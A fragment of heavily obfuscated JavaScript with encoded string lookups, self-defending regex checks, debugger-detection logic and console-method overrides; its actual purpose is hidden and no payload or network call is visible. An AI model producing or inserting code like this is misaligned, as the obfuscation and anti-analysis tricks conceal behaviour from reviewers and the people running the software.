_0x3c6fbc!==_0x3162e4;},'pbmCB':_0x512efa(0x332,0x40a,0x2fc,'7plT',0x409),'uqNHo':function(_0x4f47fc,_0x57812a){return _0x4f47fc(_0x57812a);},'awXTT':function(_0x2e9612,_0x2b2089){return _0x2e9612<_0x2b2089;},'JpSyy':function(_0x26995c,_0x4584b8){return _0x26995c^_0x4584b8;},'RmrdJ':function(_0x5ecb36,_0x44db38,_0x390621){return _0x5ecb36(_0x44db38,_0x390621);},'KIuEa':function(_0x21983e,_0x36786c){return _0x21983e!==_0x36786c;},'UGhSb':_0x4bfa48(-0x181,-0x128,'Amkz',-0xd0,-0x17e),'PMlYW':_0x512efa(0x3f2,0x55f,0x46f,'yUNJ',0x345),'pMVXd':function(_0x4a1ac0,_0x237e76){return _0x4a1ac0+_0x237e76;},'OnonO':function(_0x4070bb,_0x4e4f75){return _0x4070bb+_0x4e4f75;},'uIkBW':_0x4bfa48(0xc4,-0x58,'gMgH',-0x77,0x87),'RHtlj':function(_0x2202a3,_0x40c1ef){return _0x2202a3!==_0x40c1ef;},'cgfSk':_0xc0325b(0x504,0x59f,0x4ee,0x56a,'G#VI'),'MOCdt':_0x512efa(0x200,0x395,0x256,'xS8X',0x1f3),'aVSDO':function(_0x5380e2){return _0x5380e2();},'qxSpH':_0x4aef37(0x1b4,0xa5,0x273,'4@iH',0x16a),'IgqoF':_0x1833d7('gMgH',0x395,0x492,0x576,0x4db),'HkiQZ':function(_0x1a438a,_0x56c05e){return _0x1a438a(_0x56c05e);},'vhAQi':_0x4aef37(0x192,0x2a2,0x2d6,'4LaX',0x203)+_0xc0325b(0x4d0,0x5a9,0x50c,0x492,'yUNJ')+_0x1833d7('bUH1',0x4dc,0x574,0x47b,0x56e)+_0x4aef37(0x14d,0x19e,0x1d5,'HjUa',0x1e5),'Oxojm':_0x4bfa48(0x2c,0xac,'3Dv%',0x94,0x46)+_0x512efa(0x257,0x297,0x25a,'yUNJ',0x176)+_0x4bfa48(-0xac,0x13b,'AMN4',-0xe6,0x39)+_0x4aef37(0xb7,0x6a,0x1e3,'4@iH',0xe7)+_0x512efa(0x4f8,0x342,0x3e0,'!28]',0x35a)+_0xc0325b(0x305,0x312,0x41b,0x4a5,'pKIg')+'\x20)','SbSna':_0x4aef37(0x8e,0xc,0x171,'!28]',0x19f),'RzlLy':function(_0x470248,_0x62e20f){return _0x470248===_0x62e20f;},'OkQhy':_0xc0325b(0x60e,0x4ed,0x5e0,0x569,']GDZ'),'YsFUZ':_0x1833d7('bXhx',0x5a5,0x4f6,0x600,0x61a),'iHdcm':function(_0x18110e,_0x4bc5d5){return _0x18110e+_0x4bc5d5;},'YRXtz':_0x4bfa48(0xa8,0x194,'WA7p',0x62,0x8e),'fhWZg':function(_0x17ada3,_0x1023ed){return _0x17ada3===_0x1023ed;},'MErqp':_0x1833d7('*Y2R',0x6c3,0x573,0x5e3,0x5cf),'FXOkN':_0x4aef37(0x1f3,0x1c0,0x2c5,')3*Q',0x32a),'GdIvA':_0x4bfa48(0x54,-0xc9,'7plT',-0xdf,-0x95)+'t','tEXZl':function(_0x1ff079,_0x20e8b6){return _0x1ff079===_0x20e8b6;},'UxpNP':_0x4aef37(0x17e,0x38,0x25a,'!28]',0x1c6),'ZgmfU':_0x4bfa48(0xff,0x48,']GDZ',-0xc4,0x13),'OpEwX':function(_0x2a20c3,_0x127fa7){return _0x2a20c3!==_0x127fa7;},'jQQrx':_0x4bfa48(0x58,-0x9c,'GTy@',-0x20f,-0xea),'llGPu':_0xc0325b(0x62b,0x68b,0x559,0x448,'zPWl'),'AyIRz':_0x1833d7('z^P&',0x4f0,0x57c,0x445,0x57a),'avYtN':function(_0x46478c,_0x5d5683){return _0x46478c+_0x5d5683;},'zDTbV':_0x512efa(0x3e9,0x496,0x366,'zPWl',0x317)+_0x4bfa48(-0xbd,-0xea,'xS8X',-0xe0,-0x120),'tskSI':_0x512efa(0x200,0x304,0x2b2,'gw4#',0x34f),'KVCqE':_0x4aef37(0x252,0x1a8,0x192,'zPWl',0x209),'naAGk':_0x4bfa48(-0x47,-0x87,'A$&b',-0x209,-0x142)+'n','SMBJl':_0x512efa(0x42c,0x386,0x410,'bUH1',0x3c6),'DhBYc':_0xc0325b(0x4eb,0x439,0x541,0x48f,')[PK'),'BdOuX':_0xc0325b(0x420,0x559,0x4c4,0x5ab,'a)gw'),'YhuXX':_0xc0325b(0x6ca,0x6cb,0x5ca,0x5a0,'z^P&'),'fwTuQ':_0x4bfa48(0xbc,0xa0,'3Dv%',-0x66,0xa3),'UuRYg':_0x4aef37(0x116,-0x6,0x146,'u(ZG',0x159)+_0x512efa(0x376,0x297,0x23d,')[PK',0x245),'qyziE':_0x4aef37(0x22d,0x353,0x33e,'[Dtu',0x36e),'jYSam':_0x4aef37(0x1b8,0x1b1,0x2f0,'!28]',0x9e),'JdafR':function(_0x373e60,_0x3b03c7){return _0x373e60<_0x3b03c7;},'QTejj':function(_0x38b177,_0x4f5932){return _0x38b177===_0x4f5932;},'ThtlM':_0x4aef37(0x15a,0xf0,0x1f2,'4@iH',0x41),'tiUra':_0x4aef37(0xed,-0x14,0x80,'0h5@',-0x19),'WYNjl':function(_0x3f2d46,_0x31d977){return _0x3f2d46+_0x31d977;},'VNPLp':function(_0x4651a1,_0x551b60){return _0x4651a1+_0x551b60;},'YQJTA':function(_0x4cee09,_0x19deff){return _0x4cee09(_0x19deff);},'ZfjUO':function(_0xdbaf6,_0x5548de){return _0xdbaf6===_0x5548de;},'EQbqf':_0x512efa(0x2a9,0x4bd,0x3c5,'MNZC',0x47b),'MdkbX':_0x4aef37(0x22c,0x1ef,0x12e,'@aAE',0x271),'PYlmG':function(_0x53ffb4,_0x23c591){return _0x53ffb4<_0x23c591;},'YrpdN':_0x1833d7('GTy@',0x446,0x3ad,0x54d,0x48d),'bYCqP':function(_0x390992,_0x38f843,_0x280ad8){return _0x390992(_0x38f843,_0x280ad8);},'HNfod':_0x1833d7('&cco',0x36a,0x3b4,0x552,0x431),'qscPF':_0xc0325b(0x568,0x6cf,0x686,0x6f4,']GDZ'),'wPfTo':function(_0x11a18c,_0xe2489){return _0x11a18c+_0xe2489;},'pFEzP':function(_0x2f78cd,_0x7561ee){return _0x2f78cd+_0x7561ee;},'GSNeZ':function(_0x395609,_0x3a62b9){return _0x395609(_0x3a62b9);},'QCkTU':function(_0x2ea26a,_0x50249a){return _0x2ea26a+_0x50249a;},'OYBJb':function(_0x53d32d,_0x3a01c0){return _0x53d32d+_0x3a01c0;},'GjVIj':_0x4bfa48(-0x7b,-0x142,'bXhx',0x4d,-0xb1)+_0xc0325b(0x407,0x59f,0x46c,0x3a6,'HjUa')+'t','hOhWR':function(_0x34f3f6,_0x350b93,_0x4ee4b0){return _0x34f3f6(_0x350b93,_0x4ee4b0);},'IYzxG':function(_0x45dea0,_0x13a734){return _0x45dea0(_0x13a734);},'Flcqw':_0x4aef37(0x286,0x195,0x34b,'95W)',0x22b),'Qycua':_0xc0325b(0x586,0x3b0,0x4ed,0x5e5,'S0cX'),'NhiRk':_0x1833d7('*rY0',0x415,0x3ed,0x3d2,0x4cd),'BOLye':function(_0x380d5d,_0x3fa71e){return _0x380d5d(_0x3fa71e);},'fxOMo':function(_0x20f9ad,_0x24541b){return _0x20f9ad!==_0x24541b;},'eOdjW':_0x1833d7('Lg!]',0x4b4,0x67e,0x699,0x5bb),'GbAKo':_0x4aef37(0x87,0xe6,-0x83,'pKIg',0x35),'cCzcG':_0x4bfa48(0x84,0x2d,'0h5@',0x122,0xdc),'mkBad':_0x1833d7('Amkz',0x52b,0x734,0x731,0x659),'QpVnY':function(_0x40f295,_0x193817){return _0x40f295(_0x193817);},'GeFjl':_0x1833d7('0h5@',0x5d8,0x5ee,0x4a7,0x5c1),'RFscr':function(_0x396e32,_0x5ab439){return _0x396e32(_0x5ab439);},'bkWgA':_0x512efa(0x142,0xe7,0x22c,'18^a',0xfe),'yOUdC':_0x1833d7('xS8X',0x5d1,0x59b,0x506,0x639),'ddAye':function(_0x595a3b,_0x3b4449){return _0x595a3b+_0x3b4449;},'ajzIV':_0x1833d7('tF2A',0x528,0x64f,0x50d,0x56c)+_0x4bfa48(-0xdf,-0x1b9,'4@iH',-0x13d,-0xf7)+_0x4bfa48(-0x96,-0x14,'z^P&',-0x194,-0xe2)+_0x4bfa48(-0x9d,0x5d,'95W)',-0xd9,-0x83)+_0x4bfa48(-0x18c,-0x97,'3Dv%',-0xd7,-0x65)+_0x4aef37(0xad,-0x32,0xd2,'vCe4',-0x4)+_0x4aef37(0x248,0x382,0x297,'0h5@',0x293)+_0x4bfa48(0x135,0xa8,'vCe4',0x1ad,0xdd)+_0x4bfa48(0x142,0x1d4,'bUH1',0x125,0xb6)+'s','UorQQ':function(_0x1c7cbd){return _0x1c7cbd();},'ienOe':_0x4aef37(0x99,0x1ca,-0x50,'z^P&',-0x2e),'VyXqs':function(_0x46af43,_0x44b388){return _0x46af43||_0x44b388;}},_0x535e42=(function(){function _0x11cfa8(_0x136b40,_0x2f7b0a,_0x5b9686,_0x4cfe8f,_0x1383a3){return _0x4aef37(_0x2f7b0a- -0x3d,_0x2f7b0a-0x193,_0x5b9686-0x7c,_0x1383a3,_0x1383a3-0x1af);}function _0x27dbfd(_0x3e6568,_0x481b99,_0x1bf41c,_0x502a65,_0x479560){return _0x1833d7(_0x3e6568,_0x481b99-0xea,_0x1bf41c-0x9c,_0x502a65-0x17a,_0x481b99- -0x52e);}const _0x2324be={'BdNze':_0x57bac5[_0x11cfa8(0x1c1,0x8c,0x5c,0x0,'2bwv')],'mbQeo':_0x57bac5[_0x11cfa8(0xf9,0x96,-0x3e,0x1ae,'a)gw')],'wwinz':function(_0x18b0d1,_0x62955){function _0xf65487(_0x124e82,_0x219317,_0x721702,_0x5d9bc9,_0x9f8980){return _0x11cfa8(_0x124e82-0x92,_0x219317-0x4,_0x721702-0x76,_0x5d9bc9-0x1d4,_0x9f8980);}return _0x57bac5[_0xf65487(0x26,0xa9,0x11c,-0x2e,'&cco')](_0x18b0d1,_0x62955);},'mzZbY':_0x57bac5[_0x11cfa8(0x166,0x14e,0x1c9,0x18d,'G#VI')],'MXEtF':function(_0x30efd3,_0x580e6e){function _0x43f454(_0x18d0aa,_0x1950d6,_0x883ad,_0x256714,_0x4a0a7b){return _0x11cfa8(_0x18d0aa-0x5f,_0x256714- -0x33,_0x883ad-0x7c,_0x256714-0x63,_0x1950d6);}return _0x57bac5[_0x43f454(0x2b1,'yUNJ',0x8e,0x1ba,0x1e5)](_0x30efd3,_0x580e6e);},'VMknv':_0x57bac5[_0x3637e8(0x4ea,'WA7p',0x4ce,0x4f5,0x49d)],'yooJj':_0x57bac5[_0x593f4f('3Dv%',0x1a,-0x19,-0xc8,0x35)],'ijWBw':function(_0x514e3e,_0x46a55e){function _0x44609a(_0x332952,_0x242a0e,_0x5e6597,_0x24291c,_0x41829d){return _0x593f4f(_0x41829d,_0x242a0e-0x176,_0x5e6597-0x140,_0x24291c-0x1e0,_0x24291c-0x3cc);}return _0x57bac5[_0x44609a(0x4d3,0x295,0x2c4,0x3d7,'*rY0')](_0x514e3e,_0x46a55e);},'YeJmE':function(_0x440e85){function _0x47bfea(_0x1d750c,_0xcbbab0,_0xc971c4,_0x255051,_0xe0b0e4){return _0x1222ae(_0x1d750c-0x1a6,_0xcbbab0-0x10e,_0xe0b0e4,_0x1d750c- -0x2de,_0xe0b0e4-0x1b4);}return _0x57bac5[_0x47bfea(0xfd,0x21d,0x21e,0x61,'S0cX')](_0x440e85);},'IPOFj':function(_0x244577,_0x1b9af5){function _0xf96a16(_0x2cc907,_0x417709,_0x29c002,_0x43dd3c,_0x2d526f){return _0x1222ae(_0x2cc907-0xc7,_0x417709-0x96,_0x2cc907,_0x417709-0x2b0,_0x2d526f-0x12);}return _0x57bac5[_0xf96a16('*Y2R',0x771,0x758,0x88e,0x6f9)](_0x244577,_0x1b9af5);},'UJJbe':_0x57bac5[_0x3637e8(0x5a7,'Amkz',0x460,0x434,0x528)],'twXXH':function(_0x365d36,_0x57d8ef){function _0x45cec5(_0x3dc539,_0x10fb0a,_0x2dd6a9,_0x1edae0,_0x25c321){return _0x1222ae(_0x3dc539-0x16a,_0x10fb0a-0x55,_0x2dd6a9,_0x3dc539-0x187,_0x25c321-0x159);}return _0x57bac5[_0x45cec5(0x3ff,0x2b8,']GDZ',0x4c4,0x3fd)](_0x365d36,_0x57d8ef);},'emcYm':_0x57bac5[_0x1222ae(0x580,0x494,'Y!fS',0x499,0x569)],'MqhqH':function(_0x5de937){function _0x3ae90b(_0x37298b,_0x3b6171,_0x2907ad,_0x49a0c3,_0x200f35){return _0x27dbfd(_0x2907ad,_0x37298b-0x4fd,_0x2907ad-0x59,_0x49a0c3-0x1cb,_0x200f35-0x1bd);}return _0x57bac5[_0x3ae90b(0x4d6,0x4e0,'gw4#',0x392,0x4ae)](_0x5de937);},'Nbomn':_0x57bac5[_0x27dbfd('*uVT',0x90,0xce,0x196,0x55)]};function _0x1222ae(_0x4b2398,_0x27524a,_0x2ec9ff,_0x650a56,_0x352af4){return _0x1833d7(_0x2ec9ff,_0x27524a-0x5e,_0x2ec9ff-0x1ed,_0x650a56-0x12a,_0x650a56- -0x1ac);}function _0x3637e8(_0x353f25,_0x5bb165,_0x321a48,_0x510d3f,_0x4e5ccb){return _0x1833d7(_0x5bb165,_0x5bb165-0x4a,_0x321a48-0x1b4,_0x510d3f-0x186,_0x321a48-0x4a);}function _0x593f4f(_0x2aa3b1,_0x225d7e,_0x4b1fa8,_0x493d92,_0x48d4f5){return _0x4bfa48(_0x2aa3b1-0x65,_0x225d7e-0x140,_0x2aa3b1,_0x493d92-0x78,_0x48d4f5- -0x56);}if(_0x57bac5[_0x27dbfd('u(ZG',-0x5c,-0x130,-0xa8,0xc7)](_0x57bac5[_0x27dbfd('vCe4',-0xbb,-0x18a,0x6c,0x2c)],_0x57bac5[_0x1222ae(0x35d,0x326,'a)gw',0x45d,0x4b5)])){let _0xa62458=!![];return function(_0x5e7fd6,_0x2eac48){const _0x5b82ed={'Ubspt':function(_0x284a4a){function _0x10a9b4(_0x18cd3d,_0x2bda49,_0x163e35,_0x1fe7fa,_0x53ddad){return _0x27c1(_0x2bda49- -0x18,_0x53ddad);}return _0x2324be[_0x10a9b4(0x192,0x155,0x117,0x5e,'$*DE')](_0x284a4a);}};function _0x3225e5(_0x2adae8,_0x365fb3,_0x467a8a,_0xbfc0ed,_0x4551fd){return _0x593f4f(_0x467a8a,_0x365fb3-0x35,_0x467a8a-0x1d,_0xbfc0ed-0xa1,_0x4551fd-0x521);}function _0xc2ae76(_0xd98539,_0x40055c,_0x23ed11,_0x186f99,_0x501d4a){return _0x11cfa8(_0xd98539-0xa0,_0x501d4a- -0x40,_0x23ed11-0x184,_0x186f99-0xc3,_0x40055c);}function _0x20e4ae(_0xbc2ae9,_0x3cbf62,_0x507f1a,_0x51758c,_0x1a6190){return _0x27dbfd(_0xbc2ae9,_0x507f1a-0x4c6,_0x507f1a-0x120,_0x51758c-0x30,_0x1a6190-0x8f);}if(_0x2324be[_0x3225e5(0x57f,0x4b0,'yUNJ',0x404,0x469)](_0x2324be[_0x20e4ae('HjUa',0x46d,0x40f,0x509,0x31e)],_0x2324be[_0x3225e5(0x4aa,0x40d,'Amkz',0x392,0x439)]))return![];else{const _0x390cd2=_0xa62458?function(){function _0x30d65e(_0x262db1,_0x2abe3f,_0x284b62,_0x383b11,_0x5400cf){return _0xc2ae76(_0x262db1-0x1ec,_0x383b11,_0x284b62-0x31,_0x383b11-0x9f,_0x5400cf- -0x182);}function _0x401ccc(_0x2db61b,_0x6cf920,_0x18a4ae,_0x59ac84,_0xfef39f){return _0x3225e5(_0x2db61b-0x169,_0x6cf920-0x2a,_0x18a4ae,_0x59ac84-0x93,_0xfef39f- -0x533);}function _0x322757(_0x1bd45e,_0x56bec1,_0x3682f2,_0x3ce2fe,_0x222373){return _0x3225e5(_0x1bd45e-0x140,_0x56bec1-0x2c,_0x1bd45e,_0x3ce2fe-0x16b,_0x3682f2-0x1a0);}const _0x1c61b1={'PTOyP':_0x2324be[_0x31af01(0x733,0x613,0x600,0x72f,'%Ix(')],'HmQgl':_0x2324be[_0x401ccc(-0x165,-0x23e,'@aAE',-0x294,-0x169)],'HjxoJ':function(_0x4d34b2,_0x2d7432){function _0x376dd3(_0x5f3504,_0xc911cb,_0xed1ff5,_0x55674a,_0x4f842f){return _0x401ccc(_0x5f3504-0x1eb,_0xc911cb-0x51,_0xed1ff5,_0x55674a-0x1aa,_0xc911cb-0x1ef);}return _0x2324be[_0x376dd3(0x14a,0x152,'18^a',0x89,0xa)](_0x4d34b2,_0x2d7432);},'GKNpB':_0x2324be[_0x322757('gw4#',0x639,0x564,0x55c,0x661)],'cpcpH':function(_0x4b9881,_0x10761c){function _0x3e0d8b(_0x3540c6,_0x45e332,_0x54404f,_0x42a227,_0x5d0e78){return _0x31af01(_0x3540c6-0x86,_0x45e332-0x193,_0x3540c6- -0x3f5,_0x42a227-0x164,_0x45e332);}return _0x2324be[_0x3e0d8b(0xad,'tF2A',-0x93,-0x16,-0xb)](_0x4b9881,_0x10761c);},'RvObx':_0x2324be[_0x31af01(0x4ef,0x6a6,0x5c4,0x6c9,'GTy@')],'xjUfC':function(_0x47902e,_0x3a4d9b){function _0x10117c(_0x4a2054,_0x4fa976,_0x3b5337,_0x530944,_0xe292ff){return _0x401ccc(_0x4a2054-0x1d5,_0x4fa976-0x16e,_0x530944,_0x530944-0x48,_0xe292ff-0x243);}return _0x2324be[_0x10117c(0x53,0x63,0x1a0,'$*DE',0x6e)](_0x47902e,_0x3a4d9b);},'qrDHe':_0x2324be[_0x124f4b(0x55c,'$*DE',0x4d4,0x530,0x650)],'QdhXu':function(_0x3c06ce,_0x28735c){function _0x4ff6c8(_0x43403c,_0x1b0648,_0x5b429c,_0xba4973,_0x574634){return _0x30d65e(_0x43403c-0x18b,_0x1b0648-0x46,_0x5b429c-0x16a,_0x574634,_0x43403c-0x8b);}return _0x2324be[_0x4ff6c8(0xf6,0x69,0x230,0x1ab,'!wQM')](_0x3c06ce,_0x28735c);},'HIjGW':function(_0x538e72){function _0x49d091(_0x4b416f,_0x147460,_0x127777,_0x1f09db,_0x278985){return _0x322757(_0x147460,_0x147460-0x109,_0x278985- -0x194,_0x1f09db-0x173,_0x278985-0x3c);}return _0x2324be[_0x49d091(0x3b1,'AMN4',0x406,0x497,0x3ee)](_0x538e72);}};function _0x124f4b(_0x3e20db,_0x2d4f74,_0x40bfc6,_0x538bc6,_0x1a1390){return _0x20e4ae(_0x2d4f74,_0x2d4f74-0x109,_0x3e20db-0xc0,_0x538bc6-0x196,_0x1a1390-0x4e);}function _0x31af01(_0x3f6ea2,_0x375748,_0x13cd49,_0x28a9b9,_0x4a8326){return _0xc2ae76(_0x3f6ea2-0xce,_0x4a8326,_0x13cd49-0xa1,_0x28a9b9-0xb7,_0x13cd49-0x424);}if(_0x2324be[_0x322757('2bwv',0x584,0x57d,0x519,0x594)](_0x2324be[_0x30d65e(0xe2,0x12a,-0x13,'u(ZG',-0x4)],_0x2324be[_0x124f4b(0x6d2,'G#VI',0x630,0x623,0x617)])){if(_0x2eac48){if(_0x2324be[_0x322757('&cco',0x5c9,0x5f7,0x538,0x626)](_0x2324be[_0x322757('[Dtu',0x768,0x6e7,0x753,0x5e9)],_0x2324be[_0x124f4b(0x4c8,'AMN4',0x449,0x3fc,0x3e0)])){const _0x46ce38=new _0x44e6c5(YZOiuo[_0x401ccc(-0x3e,0x52,')[PK',0x16,-0x6a)]),_0x4c03ee=new _0x1e6f2a(YZOiuo[_0x124f4b(0x523,'!28]',0x3e5,0x5ac,0x44b)],'i'),_0x365c6f=YZOiuo[_0x30d65e(-0x21d,-0x92,-0x9c,'S0cX',-0xe5)](_0x2c2851,YZOiuo[_0x322757('Ogp[',0x632,0x610,0x6de,0x59e)]);!_0x46ce38[_0x401ccc(-0x76,-0x24f,'%Ix(',-0x2e6,-0x1bb)](YZOiuo[_0x401ccc(0xde,0xa3,'a)gw',0x6c,0x44)](_0x365c6f,YZOiuo[_0x31af01(0x4ca,0x5c7,0x607,0x625,'xS8X')]))||!_0x4c03ee[_0x401ccc(-0x14d,-0x127,')[PK',-0x5b,-0x12d)](YZOiuo[_0x30d65e(-0x33,0x8e,0x161,'pKIg',0x47)](_0x365c6f,YZOiuo[_0x31af01(0x58b,0x40d,0x527,0x5ea,'$*DE')]))?YZOiuo[_0x124f4b(0x4d9,'[Dtu',0x3db,0x448,0x454)](_0x365c6f,'0'):YZOiuo[_0x124f4b(0x47a,'HjUa',0x384,0x514,0x370)](_0x552d28);}else{const _0x102ba6=_0x2eac48[_0x30d65e(-0x270,-0x1e2,-0x8e,'!28]',-0x191)](_0x5e7fd6,arguments);return _0x2eac48=null,_0x102ba6;}}}else quuqSd[_0x322757('$*DE',0x619,0x5ad,0x564,0x5f6)](_0x3c1a8a);}:function(){};return _0xa62458=![],_0x390cd2;}};}else return null;}()),_0x2fc10a=_0x57bac5[_0x512efa(0x2ee,0x407,0x3bd,'$*DE',0x4b5)](_0x535e42,this,function(){function _0x5e5957(_0x293397,_0x59e025,_0x151a41,_0x571ae0,_0xe106e9){return _0x4aef37(_0x293397-0x32d,_0x59e025-0xdc,_0x151a41-0xf6,_0xe106e9,_0xe106e9-0x1ac);}function _0xd18fe0(_0x1d4530,_0x3da05d,_0x2dc949,_0x3db9df,_0x18a645){return _0x4bfa48(_0x1d4530-0xba,_0x3da05d-0x8a,_0x1d4530,_0x3db9df-0x1b9,_0x3db9df-0xa9);}function _0x41d61b(_0xa8a1ef,_0x58fff5,_0x478453,_0x2d0279,_0x36cc20){return _0x4bfa48(_0xa8a1ef-0x173,_0x58fff5-0x19a,_0x2d0279,_0x2d0279-0x2,_0xa8a1ef-0x337);}function _0x37d895(_0x472817,_0x5e59d1,_0x24efd6,_0x1b2184,_0x32a2d4){return _0xc0325b(_0x472817-0x47,_0x5e59d1-0x1c7,_0x24efd6- -0x26a,_0x1b2184-0x1e5,_0x32a2d4);}function _0xcf290d(_0x252587,_0x123291,_0x1033dd,_0x12475a,_0x175213){return _0xc0325b(_0x252587-0x1f2,_0x123291-0x42,_0x123291- -0x2d5,_0x12475a-0x1ea,_0x252587);}if(_0x57bac5[_0xd18fe0('gMgH',0x91,0x262,0x182,0x234)](_0x57bac5[_0xd18fe0('tF2A',-0x40,-0x119,-0xc7,-0x20b)],_0x57bac5[_0xd18fe0('HjUa',0x1be,0x54,0xac,0xef)]))return _0x2fc10a[_0x41d61b(0x29b,0x198,0x187,'!wQM',0x231)+_0x37d895(0x256,0x2cd,0x1b6,0x282,'3Dv%')]()[_0x41d61b(0x3dd,0x439,0x510,'z^P&',0x2a6)+'h'](_0x57bac5[_0x5e5957(0x366,0x2fe,0x3d7,0x33b,'Y!fS')])[_0x41d61b(0x3ef,0x4a0,0x50e,'S0cX',0x48f)+_0x41d61b(0x388,0x2bb,0x342,'Y!fS',0x2d9)]()[_0x5e5957(0x3ac,0x316,0x303,0x30b,'$*DE')+_0xd18fe0('G#VI',-0xbc,0x99,0x59,0x21)+'r'](_0x2fc10a)[_0xcf290d('hJ##',0x3a0,0x415,0x2d1,0x2a5)+'h'](_0x57bac5[_0x5e5957(0x576,0x464,0x4f8,0x466,'z^P&')]);else{const _0x128077=_0x456a98[_0x41d61b(0x383,0x3fd,0x461,'bUH1',0x3d3)](_0x24e3f6,arguments);return _0x104c15=null,_0x128077;}});function _0x4aef37(_0x264ee1,_0x3fb732,_0x4e86b3,_0x589c1d,_0x3215f0){return _0x27c1(_0x264ee1- -0xf4,_0x589c1d);}_0x57bac5[_0x4bfa48(0x4,-0x5,'%Ix(',0xa7,0x3b)](_0x2fc10a);const _0x1eb69d=(function(){function _0x23f1de(_0xe5d5da,_0x145db6,_0x289198,_0x3ed3cb,_0x5b217b){return _0x1833d7(_0x3ed3cb,_0x145db6-0x8c,_0x289198-0x49,_0x3ed3cb-0xbb,_0x289198- -0x60c);}function _0x323f9e(_0x2f1a89,_0xaeffaf,_0x2f5e0d,_0x311f46,_0x8d2aec){return _0xc0325b(_0x2f1a89-0xec,_0xaeffaf-0x6e,_0x2f5e0d- -0x14c,_0x311f46-0x1b6,_0x311f46);}const _0x2f6c5a={'tWMeb':_0x57bac5[_0x56bcec(0x221,0x3b8,0x2dd,0x2c6,'xS8X')],'agvOa':_0x57bac5[_0x56bcec(0x2fd,0x11a,0xf6,0x213,'4@iH')],'tzOAG':function(_0x49a24f,_0x511e81){function _0x488d3e(_0x2ea577,_0x24b99e,_0x2a291d,_0x171d17,_0x3fb84e){return _0x56bcec(_0x2ea577-0x194,_0x24b99e-0xe8,_0x2a291d-0x53,_0x24b99e- -0x217,_0x2ea577);}return _0x57bac5[_0x488d3e('AMN4',-0x148,-0x251,-0x49,-0x15e)](_0x49a24f,_0x511e81);},'gvscD':_0x57bac5[_0x56bcec(0x296,0x259,0x97,0x1cf,'G#VI')],'yxqvO':function(_0x44ae14,_0x8180e2){function _0x14c7c3(_0x45a5cb,_0x5a846b,_0x214215,_0x1004bf,_0x3cda42){return _0x23ad31(_0x45a5cb-0x1b2,_0x45a5cb,_0x214215-0xef,_0x5a846b- -0x1da,_0x3cda42-0x48);}return _0x57bac5[_0x14c7c3('yUNJ',-0xa9,-0xc8,-0xd3,-0x33)](_0x44ae14,_0x8180e2);},'AJVRf':_0x57bac5[_0x323f9e(0x4fd,0x39c,0x3c7,'&cco',0x3ac)],'mvcNm':_0x57bac5[_0x23f1de(0xbb,0x1,-0x71,'l1J!',-0x1ba)],'cBPZX':function(_0x39974a,_0x16fcd9){function _0x520088(_0x5e3246,_0x54946d,_0x42d815,_0x28c1c2,_0x4b1fca){return _0x23f1de(_0x5e3246-0x18d,_0x54946d-0x193,_0x4b1fca-0x41b,_0x5e3246,_0x4b1fca-0xbf);}return _0x57bac5[_0x520088('gw4#',0x4f1,0x382,0x3d6,0x3cc)](_0x39974a,_0x16fcd9);},'kyQCn':function(_0x479956){function _0x2e9deb(_0x5ab16e,_0x5cbe35,_0x52f6f0,_0x22f19a,_0x1c4497){return _0x56bcec(_0x5ab16e-0x152,_0x5cbe35-0xd4,_0x52f6f0-0x72,_0x1c4497- -0x278,_0x5cbe35);}return _0x57bac5[_0x2e9deb(0x4b,'GTy@',-0x2d,-0xe6,0xc)](_0x479956);},'VCpdC':function(_0x4858d5,_0x3fba47,_0x1497ce){function _0x5db38b(_0xd0f9e9,_0x535a99,_0x1db159,_0x10b597,_0x210217){return _0x56bcec(_0xd0f9e9-0x11c,_0x535a99-0xe,_0x1db159-0xb7,_0x535a99-0xa4,_0xd0f9e9);}return _0x57bac5[_0x5db38b('Amkz',0x2bd,0x218,0x282,0x300)](_0x4858d5,_0x3fba47,_0x1497ce);},'AnwXi':function(_0x39359c,_0x3e4efd){function _0x2241c5(_0x1c0bc7,_0x51f7ce,_0x570576,_0x222e6c,_0x37de41){return _0x18388b(_0x1c0bc7,_0x51f7ce-0x55,_0x51f7ce-0x7b,_0x222e6c-0xd2,_0x37de41-0x1c0);}return _0x57bac5[_0x2241c5(']GDZ',0x5b8,0x550,0x5d3,0x6a1)](_0x39359c,_0x3e4efd);},'oUhDR':_0x57bac5[_0x23f1de(-0x93,-0x264,-0x1c9,'18^a',-0x23d)],'XsmtX':_0x57bac5[_0x323f9e(0x411,0x433,0x384,'vCe4',0x4a1)],'CADhx':_0x57bac5[_0x23ad31(0x2c4,'zPWl',0x27f,0x1b5,0x2ca)],'rdkQv':_0x57bac5[_0x18388b('Y!fS',0x375,0x4b8,0x3eb,0x49a)]};function _0x56bcec(_0x33f10c,_0x2c0db2,_0x54b5a0,_0x121cf7,_0x52dfcb){return _0x4aef37(_0x121cf7-0x44,_0x2c0db2-0x166,_0x54b5a0-0x192,_0x52dfcb,_0x52dfcb-0x185);}function _0x23ad31(_0x18b34a,_0x2f7259,_0x58b949,_0x1d305d,_0x14ccbc){return _0xc0325b(_0x18b34a-0x193,_0x2f7259-0x178,_0x1d305d- -0x4d3,_0x1d305d-0x156,_0x2f7259);}function _0x18388b(_0x291d4a,_0x11b9c0,_0x54bea3,_0x429585,_0x1700cb){return _0x1833d7(_0x291d4a,_0x11b9c0-0x3a,_0x54bea3-0x139,_0x429585-0x1d6,_0x54bea3-0xf);}if(_0x57bac5[_0x18388b('Ogp[',0x52e,0x4a8,0x41c,0x5ec)](_0x57bac5[_0x23ad31(0x268,'*uVT',0x1a0,0x127,0x166)],_0x57bac5[_0x56bcec(0x15d,0x75,0x1f1,0x1b8,'tF2A')])){const _0x53d345=_0x502812[_0x23ad31(-0x163,'[Dtu',-0xb9,-0x68,0x8c)+_0x323f9e(0x3f8,0x3d9,0x4e5,'a)gw',0x439)+'r'][_0x323f9e(0x2a7,0x37b,0x333,'CtAy',0x394)+_0x23ad31(0x142,'AMN4',0x145,0x27,-0x109)][_0x23f1de(0x5e,-0x103,-0x22,'&cco',-0x25)](_0x37915b),_0x80cac=_0x13070c[_0x9a86ea],_0x204f11=_0x116eb8[_0x80cac]||_0x53d345;_0x53d345[_0x56bcec(0x3c,-0xc,0x7e,0xef,'u(ZG')+_0x23ad31(0x57,'a)gw',0x2d,0x69,0x43)]=_0x4a6e16[_0x23ad31(0x11e,'pKIg',0x142,0x1f,0x12f)](_0x1c9d1e),_0x53d345[_0x23f1de(0x10b,0x87,0x19,'18^a',0x25)+_0x23ad31(0x94,'WA7p',0x59,0xf,0xa7)]=_0x204f11[_0x18388b('l1J!',0x5af,0x4af,0x402,0x46f)+_0x56bcec(0x66,0x0,0x7a,0xc0,'MNZC')][_0x18388b('$*DE',0x4e6,0x535,0x4e